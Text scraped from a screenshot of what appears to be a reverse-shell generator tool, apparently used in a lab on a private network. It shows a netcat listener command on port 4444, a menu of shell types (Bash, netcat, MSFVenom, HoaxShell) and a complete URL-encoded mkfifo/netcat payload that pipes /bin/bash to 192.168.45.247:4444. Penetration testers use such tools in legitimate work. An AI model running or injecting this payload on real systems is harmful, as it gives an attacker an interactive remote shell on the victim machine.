 IP & Port
Listener
Advanced
🚀 nc -lvnp 4444
IP
192.168.45.247
Port
4444
+1
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-
i%202%3E%261%7Cnc%20192.168.45.247%204444%20%3E%2Ftmp%2Ff
Shell
/bin/bash
Encoding
URL Encode